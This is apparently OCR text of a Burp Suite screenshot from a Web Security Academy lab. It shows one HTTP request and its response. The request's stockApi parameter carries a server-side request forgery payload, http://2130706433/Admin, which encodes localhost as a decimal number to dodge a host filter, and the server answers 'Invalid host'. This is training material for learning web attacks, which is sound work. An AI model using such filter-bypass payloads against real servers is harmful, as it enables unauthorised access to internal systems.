 Send Cancel < ▼ > ▼ Target: https://0abe001d038b7290837cb082006300a6.web
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0abe001d038b7290837cb082006300a6.web-security-academy.net
3 Cookie: session=La1QKTcFvkOJS5DFmfMeB3Yp7LBcEaZa
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abe001d038b7290837cb082006300a6.web-security-academy.net/product
?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11 Origin: https://0abe001d038b7290837cb082006300a6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://2130706433/Admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 421 Misdirected Request
2 X-Frame-Options: SAMEORIGIN
3 Content-Length: 12
4
5 Invalid host